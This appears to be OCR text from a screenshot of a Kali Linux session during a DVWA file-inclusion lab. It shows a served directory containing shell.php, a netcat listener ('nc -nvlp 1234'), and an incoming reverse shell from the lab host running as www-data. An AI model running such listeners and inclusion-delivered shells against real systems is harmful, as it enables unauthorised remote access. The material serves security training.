 Vulnerability: File Inclusic
Directory listing for /
Directory listing for /
127.0.0.1:1337
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Ka
Directory listing for /
ca.crt
caido-cli
caido-cli-v0.44.1-linux-x86_64.tar.gz
shell.php
kali@kali: ~/Downloads
File Actions Edit View Help
it-DB
Google Hackin...
kali@kali: ~/Downloads
kali@kali: ~/Downloads
roup default qlen 1000
link/ether bc:24:11:2d:b1:a1 brd ff:ff:ff:ff:ff:ff
inet 192.168.10.121/24 brd 192.168.10.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::1f15:5a42:3033:d605/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.10.121] from (UNKNOWN) [192.168.10.123] 53434
Linux dvwa 6.8.0-51-generic #52-Ubuntu SMP PREEMPT_DYNAMIC Thu Dec  5 13:09:4
4 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
04:55:17 up 22 days, 20:23,  2 users,  load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jon tty1 - 20Dec24 8days 0.10s 0.08s -bash
jon 192.168.1.239 21:19 7:35m 0.00s ? sshd: jon [pr
iv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data
$